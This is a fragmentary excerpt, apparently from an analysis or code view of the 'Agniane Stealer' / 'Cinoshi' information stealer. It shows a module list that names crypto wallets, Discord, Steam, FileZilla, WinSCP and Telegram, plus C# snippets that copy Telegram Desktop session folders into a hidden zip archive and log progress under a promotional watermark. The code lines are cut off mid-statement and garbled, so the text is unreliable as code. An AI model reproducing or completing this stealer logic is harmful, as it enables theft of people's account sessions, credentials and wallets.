 AntiAnalysis
Archive
Base types
Inheritors
Archive()
Compile() : void
watermark : string
Cryptowallets
Discord
DynamicLinkLibrary
FileZilla
Grab
Information
Steam
Telegram
WinSCP
.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "//" + Silk.Silk.randomname)
ileStream1, ZipArchiveMode.Create, true))
ring() + "] We start collecting a Telegram and Kotatogram sessions\n");
ronment.UserName + "\\AppData\\Roaming\\Telegram Desktop\\tdata", "Telegram Sessions");
ring() + "] The collection of Telegram client sessions has been completed\n\n");
Agniane Stealer.txt").Open())
.watermark + "Cinoshi is a handy tool for managing your own traffic!\n\nOur project includes